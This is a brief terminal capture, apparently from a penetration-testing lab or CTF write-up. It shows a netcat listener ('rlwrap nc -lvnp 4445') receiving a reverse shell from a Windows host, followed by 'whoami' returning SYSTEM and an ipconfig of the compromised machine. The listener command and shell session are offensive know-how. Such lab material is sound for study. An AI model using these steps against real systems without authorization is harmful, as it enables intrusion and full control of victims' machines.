 ❯ rlwrap nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.50.17.72] from (UNKNOWN) [10.200.19.201] 56490
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
IPv4 Address. . . . . . . . . . . : 10.200.19.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.19.1
C:\Windows\system32>
168 characters selected